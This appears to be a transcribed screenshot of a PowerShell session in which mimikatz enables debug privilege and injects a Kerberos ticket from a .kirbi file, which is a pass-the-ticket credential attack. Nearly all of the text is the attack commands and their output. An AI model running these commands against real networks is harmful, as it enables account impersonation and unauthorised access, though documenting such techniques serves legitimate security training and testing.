 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\barbara.reid> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::ptt C:\Users\barbara.reid\kakakseram.kirbi
* File: 'C:\Users\barbara.reid\kakakseram.kirbi': OK
mimikatz # exit
Bye!
PS C:\Users\barbara.reid>